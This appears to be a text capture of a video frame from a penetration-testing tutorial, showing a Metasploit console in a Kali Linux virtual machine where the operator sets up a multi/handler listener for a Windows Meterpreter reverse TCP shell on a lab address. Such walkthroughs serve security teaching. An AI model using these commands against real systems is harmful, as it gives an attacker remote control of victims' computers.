 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 00:31 1
Terminal
File Edit View Search Terminal Help
=[ metasploit v4.16.39-dev ]
+ -- --=[ 1739 exploits - 994 auxiliary - 300 post ]
+ -- --=[ 519 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.9
lhost => 10.10.14.9
msf exploit(multi/handler) > set lport 2222
lport => 2222
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.9:2222
Okay, let's run winmet.
LinkedIn
Right Ctrl